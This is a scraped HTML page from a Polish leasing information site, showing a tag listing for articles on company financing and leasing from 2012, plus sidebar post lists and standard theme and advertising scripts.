var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.azleasing.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagi</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Firmy</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: firmy</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/firmy-zainteresowane-finansowaniem-dzialalnosci-leasingiem" rel="bookmark" class="td-image-wrap" title="Firmy zainteresowane finansowaniem działalności leasingiem"><img width="324" height="160" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/firmy-zainteresowane-finansowaniem-dzialalnosci-leasingiem" rel="bookmark" title="Firmy zainteresowane finansowaniem działalności leasingiem">Firmy zainteresowane finansowaniem działalności leasingiem</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.azleasing.pl/author/emarkiewicz">Redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-04-10T11:14:33+00:00" >10 kwietnia, 2012</time></span>                <div class="td-module-comments"><a href="https://www.azleasing.pl/firmy-zainteresowane-finansowaniem-dzialalnosci-leasingiem#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Nawet 59% firm zamierza ubiegać się w tym roku o zewnętrzne finansowanie, z czego aż 60% wskazuje na leasing. Tak wynika z badania Agencji...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/zrodla-finansowania-mikro-malych-i-srednich-przedsiebiorstw-w-2012r" rel="bookmark" class="td-image-wrap" title="Źródła finansowania mikro, małych i średnich przedsiębiorstw w 2012r."><img width="324" height="160" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/zrodla-finansowania-mikro-malych-i-srednich-przedsiebiorstw-w-2012r" rel="bookmark" title="Źródła finansowania mikro, małych i średnich przedsiębiorstw w 2012r.">Źródła finansowania mikro, małych i średnich przedsiębiorstw w 2012r.</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.azleasing.pl/author/emarkiewicz">Redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-04-04T07:28:32+00:00" >4 kwietnia, 2012</time></span>                <div class="td-module-comments"><a href="https://www.azleasing.pl/zrodla-finansowania-mikro-malych-i-srednich-przedsiebiorstw-w-2012r#respond">0</a></div>            </div>


            <div class="td-excerpt">
                 59 proc. firm zamierza ubiegać się w tym roku o zewnętrzne finansowanie, z czego 82 proc. wskazuje na kredyt, 60 proc. na leasing,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_6975025412705_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget td_uid_11_6975025412a82_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6975025412a82" ><script>var block_td_uid_11_6975025412a82 = new tdBlock();
block_td_uid_11_6975025412a82.id = "td_uid_11_6975025412a82";
block_td_uid_11_6975025412a82.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_11_6975025412a82_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_6975025412a82_rand","tdc_css_class_style":"td_uid_11_6975025412a82_rand_style"}';
block_td_uid_11_6975025412a82.td_column_number = "1";
block_td_uid_11_6975025412a82.block_type = "td_block_7";
block_td_uid_11_6975025412a82.post_count = "4";
block_td_uid_11_6975025412a82.found_posts = "369";
block_td_uid_11_6975025412a82.header_color = "";
block_td_uid_11_6975025412a82.ajax_pagination_infinite_stop = "";
block_td_uid_11_6975025412a82.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_11_6975025412a82);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_11_6975025412a82 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/full-service-leasing-od-mercedes-benz-leasing" rel="bookmark" class="td-image-wrap" title="Full Service Leasing od Mercedes-Benz Leasing"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/full-service-leasing-od-mercedes-benz-leasing" rel="bookmark" title="Full Service Leasing od Mercedes-Benz Leasing">Full Service Leasing od Mercedes-Benz Leasing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-04-12T07:08:04+00:00" >12 kwietnia, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/volkswagen-leasing-polska-zwyciezca-w-plebiscycie-flotowym" rel="bookmark" class="td-image-wrap" title="Volkswagen Leasing Polska zwycięzcą w plebiscycie flotowym"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/volkswagen-leasing-polska-zwyciezca-w-plebiscycie-flotowym" rel="bookmark" title="Volkswagen Leasing Polska zwycięzcą w plebiscycie flotowym">Volkswagen Leasing Polska zwycięzcą w plebiscycie flotowym</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-06-22T10:38:28+00:00" >22 czerwca, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/strategiczne-cele-na-2012r-getin-noble-banku" rel="bookmark" class="td-image-wrap" title="Strategiczne cele na 2012r. Getin Noble Banku"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/strategiczne-cele-na-2012r-getin-noble-banku" rel="bookmark" title="Strategiczne cele na 2012r. Getin Noble Banku">Strategiczne cele na 2012r. Getin Noble Banku</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-03-02T07:55:52+00:00" >2 marca, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/gazeta-finansowa-nagrodzila-leaseplan-za-najlepszy-produkt-dla-msp" rel="bookmark" class="td-image-wrap" title="Gazeta Finansowa nagrodziła LeasePlan za najlepszy produkt dla MŚP"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/gazeta-finansowa-nagrodzila-leaseplan-za-najlepszy-produkt-dla-msp" rel="bookmark" title="Gazeta Finansowa nagrodziła LeasePlan za najlepszy produkt dla MŚP">Gazeta Finansowa nagrodziła LeasePlan za najlepszy produkt dla MŚP</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-03T10:00:46+00:00" >3 lipca, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_11_6975025412a82" data-td_block_id="td_uid_11_6975025412a82">Załaduj więcej<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_12_69750254147e7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_69750254147e7" ><script>var block_td_uid_12_69750254147e7 = new tdBlock();
block_td_uid_12_69750254147e7.id = "td_uid_12_69750254147e7";
block_td_uid_12_69750254147e7.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_12_69750254147e7_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_reset":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_reset":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_69750254147e7_rand","tdc_css_class_style":"td_uid_12_69750254147e7_rand_style"}';
block_td_uid_12_69750254147e7.td_column_number = "1";
block_td_uid_12_69750254147e7.block_type = "td_block_15";
block_td_uid_12_69750254147e7.post_count = "4";
block_td_uid_12_69750254147e7.found_posts = "369";
block_td_uid_12_69750254147e7.header_color = "";
block_td_uid_12_69750254147e7.ajax_pagination_infinite_stop = "";
block_td_uid_12_69750254147e7.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_12_69750254147e7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_12_69750254147e7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/pelne-odliczenie-podatku-vat-od-zakupu-pojazdu-volvo" rel="bookmark" class="td-image-wrap" title="Pełne odliczenie podatku VAT od zakupu pojazdu Volvo"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/pelne-odliczenie-podatku-vat-od-zakupu-pojazdu-volvo" rel="bookmark" title="Pełne odliczenie podatku VAT od zakupu pojazdu Volvo">Pełne odliczenie podatku VAT od zakupu pojazdu Volvo</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/rynek-leasingu-w-2012-roku" rel="bookmark" class="td-image-wrap" title="Rynek leasingu w 2012 roku"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/rynek-leasingu-w-2012-roku" rel="bookmark" title="Rynek leasingu w 2012 roku">Rynek leasingu w 2012 roku</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/zmiana-lokalizacji-siedziby-alphabet-polska" rel="bookmark" class="td-image-wrap" title="Zmiana lokalizacji siedziby Alphabet Polska"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/zmiana-lokalizacji-siedziby-alphabet-polska" rel="bookmark" title="Zmiana lokalizacji siedziby Alphabet Polska">Zmiana lokalizacji siedziby Alphabet Polska</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/rosnie-udzial-maszyn-i-urzadzen-na-runku-leasingowym" rel="bookmark" class="td-image-wrap" title="Rośnie udział maszyn i urządzeń na runku leasingowym"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/rosnie-udzial-maszyn-i-urzadzen-na-runku-leasingowym" rel="bookmark" title="Rośnie udział maszyn i urządzeń na runku leasingowym">Rośnie udział maszyn i urządzeń na runku leasingowym</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_69750254147e7" data-td_block_id="td_uid_12_69750254147e7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_69750254147e7" data-td_block_id="td_uid_12_69750254147e7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->


<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.azleasing.pl/"><img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z" title=""/></a></div><div class="footer-text-wrap"><p>Informator Leasingowy</p>

<b>Serwisy Finansowe</b>
<ul>
<ol><a href=""><span style="color:#ff0000;">az</span>Inwestycje.pl</a></ol>
<ol><a href="https://www.azkredyty.pl"><span style="color:#ff0000;">az</span>Kredyty.pl</a></ol>
<ol><a href="http://www.azubezpieczenia.pl"><span style="color:#ff0000;">az</span>Ubezpieczenia.pl</a></ol>
</ul>
</div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_14_6975025416579_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_6975025416579" ><script>var block_td_uid_14_6975025416579 = new tdBlock();
block_td_uid_14_6975025416579.id = "td_uid_14_6975025416579";
block_td_uid_14_6975025416579.atts = '{"custom_title":"POPULARNE POSTY","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_14_6975025416579_rand","tdc_css_class":"td_uid_14_6975025416579_rand","tdc_css_class_style":"td_uid_14_6975025416579_rand_style"}';
block_td_uid_14_6975025416579.td_column_number = "1";
block_td_uid_14_6975025416579.block_type = "td_block_7";
block_td_uid_14_6975025416579.post_count = "3";
block_td_uid_14_6975025416579.found_posts = "369";
block_td_uid_14_6975025416579.header_color = "";
block_td_uid_14_6975025416579.ajax_pagination_infinite_stop = "";
block_td_uid_14_6975025416579.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_14_6975025416579);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_14_6975025416579 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" class="td-image-wrap" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!">Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-04T10:34:30+00:00" >4 stycznia, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" class="td-image-wrap" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-696x492.jpg 696w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;">Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-14T18:13:53+00:00" >14 grudnia, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/ubezpieczenie-leasingowanego-samochodu-co-trzeba-wiedziec" rel="bookmark" class="td-image-wrap" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/ubezpieczenie-leasingowanego-samochodu-co-trzeba-wiedziec" rel="bookmark" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?">Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-06T06:34:24+00:00" >6 listopada, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
